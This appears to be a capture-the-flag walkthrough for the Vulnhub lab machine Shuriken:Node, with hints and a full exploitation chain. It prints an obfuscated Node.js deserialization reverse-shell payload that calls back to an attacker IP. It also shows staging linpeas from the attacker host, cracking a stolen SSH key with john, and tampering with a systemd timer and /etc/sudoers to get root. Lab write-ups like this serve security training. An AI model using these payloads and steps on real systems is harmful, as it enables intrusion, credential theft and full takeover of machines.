Shuriken: Node
Shuriken:Node is a recently released box on Vulnhub by TheCyb3rW0lf. It is rated as an easy/medium difficulty box. Below are some hints if you get stuck and a full walkthrough for this box.
Click on the title to expand each section below.
Hints
Initial Foothold Hints
- What technologies are being utilized on the main website?
- Are there any vulnerabilities for this technology?
Lateral Movement Hints
- Enumeration is very beneficial.
- What other port was open besides the website's port?
- What would you need to be able to connect with this service without a password?
Root Privilege Escalation Hints
- What can the 2nd user run as sudo?
- Is there a way this could be abused?
Walkthrough
Full Walkthrough
First, once imported, I run the following to discover the IP address of the system:netdiscover -i eth0

Next, I use:
threader3000
and input the system’s IP address when prompted to uncover which ports are open on the system. Once completed, I let it run it’s suggested nmap scan as well.

It appears that both SSH and a website are open. Let’s visit the website on port 8080 by navigating to http://<target IP>:8080 in our browser.
It appears that this company was recently the victim of a data breach.

Scrolling further down there is a mention of a Node.js vulnerability. Node.js is being utilized as shown in the above nmap scan. Let’s see if they are utilizing a vulnerable version.

Digging into this further, I uncovered that there was a cookie with a URL encoded value stored for my session:

I used CyberChef to URL Decode this value. This appeared to return a base64 encoded string. I then decoded this value as base64, which returned the following:

Let’s see if we can modify these cookie values and see if we’re able to login as an administrator. I tested by changing the “username” value to admin and “isGuest” to false. I then reencoded the string as base64/URL encoding.

Let’s reload the page and see what happens.

It appears that this updated the username to “admin”, but we still need to login. Let’s try a deserialization attack and insert a reverse shell into the cookie. Luckily, a sample script is available here. Let’s run it as follows:
python nodejsshell.py <attacker ip> <attacker port>

There’s some additional steps that need to occur in order to properly get this to work. The following site provides a good example of what the values need to be set to. Essentially, the cookie needs to be replaced with something similar to the following:
{"rce":"_$$ND_FUNC$$_function (){<insert code from nodejsshell.py>}()"}
In this particular example, the code looks like the following:
{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32, 114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32, 114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112, 97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,46,49,57,50,34,59,10,80,79,82,84,61,34, 52,53,54,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101, 111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110, 115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46, 112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105, 111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79, 102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72, 79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101, 119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111, 110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123, 10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47, 115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40, 34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110, 116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46, 115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32, 115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32, 32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111, 100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46, 101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32, 32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101, 114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32, 115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85, 84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}
Let’s reencode this to base64 and then URL encoding with CyberChef. Place the output of the script above in the “username” field.

Next, before we update the cookie value, let’s create a netcat listener on our attacker pc. This can be done with:
nc -nvlp <port>
where the port used is the one utilized in the nodejsshell.py script above.

Next, modify this cookie value (in developer tools) and reload the webpage.

If you look at your terminal window with netcat running, you should have an initial foothold on this system!

Let’s see how we can upgrade our shell. First, let’s run:
which python
This returns a result, /usr/bin/python which lets us know that python is locally installed. Let’s run
python -c 'import pty; pty.spawn("/bin/bash")' to upgrade our shell.

Next, let’s get linpeas onto this server by hosting it on our attacker host. This can be done by running the following command in another terminal window:
python3 -m http.server 8080

Next, on the victim host, run the following commands to download the linpeas.sh script and make it executable:
cd /tmp
wget http://<attacker ip>:8080/linpeas.sh
chmod +x ./linpeas.sh

Next, run:
./linpeas.sh
and review the output for privilege escalation methods. It appears that there is a backup of some SSH keys in the /var/backups directory as shown below:

Let’s navigate to this directory with:
cd /var/backups
and run
ls -al to view permissions on this file:

It appears we have read only access to this file. Let’s copy it to our current user’s home directory with:
cp ssh-backup.zip ~/

Next, let’s navigate to our user’s home directory with:
cd ~
and then run:
unzip ssh-backup.zip
This will inflate the id_rsa file, which is a private key for what is presumed to be the serv-adm user.

We need to extract the public key, so in order to do so, we need to copy this file over to our attacker host. We know that python is installed so let’s start a server with:
python -m SimpleHTTPServer 9000

On our attacker host, let’s run the following command:
wget http://<victim ip>:9000/id_rsa

Next, let’s change the permissions on this file to 600 with:
chmod 600 id_rsa
Next, let’s convert this to a format that can be cracked with john with:
/usr/share/john/ssh2john.py id_rsa crackme

Next, let’s run john with the following:
john crackme --wordlist=/usr/share/wordlists/rockyou.txt
This will return a password relatively quickly:

Now, let’s SSH in and attempt to do it as the serv-adm user with:
ssh -i id_rsa serv-adm@<victim ip>
When prompted for the password, enter the one that was cracked by john.

Awesome, we now have access as the serv-adm user. Let’s see if they have access to any root level permissions with:
sudo -l

It looks like we have access to start/stop a service named shuriken-auto.timer. Let’s run:
locate shuriken-auto.timer
to find the folder this service is saved in

Let’s navigate to this folder with:
cd /etc/systemd/system/
and run:
ls -al|grep shuriken

It appears we have the ability to modify this job and timer! Let’s delete what’s in there and modify the timer settings to:
OnCalendar=*:0/1

Next, let’s run:
nano shuriken-job.service
and change the [Service] section to what is shown in the screenshot below:

Once saved, navigate to the tmp directory with:
/cd/tmp
followed by:
nano test.sh
and enter the following:
#!/bin/bash
chmod 777 /etc/sudoers

Next, let’s make this script executable with:
chmod +x test.sh

Let’s stop/start and reload the daemon by running the following:
sudo /bin/systemctl stop shuriken-auto.timer
sudo /bin/systemctl start shuriken-auto.timer
sudo /bin/systemctl daemon-reload
After a minute, the /etc/sudoers file should be world writeable:

Let’s run:
nano /etc/sudoers
and modify it so the serv-adm user can run bash as root by adding in the following:
serv-adm ALL=(ALL)NOPASSWD: /bin/bash

Save and exit this file.
Next, we need to modify the permissions on /etc/sudoers back to 440 or else it will not work properly. Let’s run nano test.sh and change the permissions to 440 in this script.

After a minute, the permissions should revert back to the appropriate level.

Now, let’s run:
sudo /bin/bash
which should give you root access. Follow this up with:
cd /root
and
cat root.txt
to finish this box!